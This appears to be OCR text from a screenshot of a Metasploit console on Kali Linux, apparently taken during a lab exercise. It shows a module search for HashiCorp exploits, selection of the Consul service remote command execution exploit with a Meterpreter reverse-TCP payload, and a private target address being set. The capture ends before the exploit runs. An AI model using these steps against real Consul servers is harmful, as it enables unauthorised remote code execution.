 1 2 3 4 16:45
root@kali: ~
文件 动作 编辑 查看 帮助
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search Hashicorp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/nomad_exec 2021-05-17 excellent Yes HashiCorp Nomad Remote Command Execution
1 exploit/multi/misc/consul_rexec_exec 2018-08-11 excellent Yes Hashicorp Consul Remote Command Executio
n via Rexec
2 exploit/multi/misc/consul_service_exec 2018-08-11 excellent Yes Hashicorp Consul Remote Command Executio
n via Services API
3 exploit/multi/local/vagrant_synced_folder_vagrantfile_breakout 2011-01-19 excellent Yes Vagrant Synced Folder Vagrantfile Breako
ut
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/local/vagrant_synced_folder_vagrantfile_breakout
msf6 > use exploit/multi/misc/consul_service_exec
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/consul_service_exec) > set rhosts 192.168.70.14